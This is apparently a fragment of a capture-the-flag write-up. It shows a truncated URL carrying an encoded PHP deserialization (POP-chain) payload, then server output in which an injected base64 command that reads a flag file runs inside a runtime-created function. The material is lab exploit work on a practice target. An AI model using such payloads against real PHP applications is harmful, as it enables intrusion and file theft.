 http://ea43e7ab-2440-45c5-8ba5-34b094e9492a.node4.buuoj.cn:81/?pop=O%3A1%3A%22A%22%3A1%3A%7Bs%3A3%3A%22var%22%3BO%3A1%3A%22B%22%3A...
Warning: Use of undefined constant bW9yZSAgVHJ1M2ZsYWcucGhw - assumed 'bW9yZSAgVHJ1M2ZsYWcucGhw' (this will throw an Error in a future version
/var/www/html/index.php(23) : runtime-created function on line 1
:::::::::::::: Tru3flag.php ::::::::::::::
Nice Job!!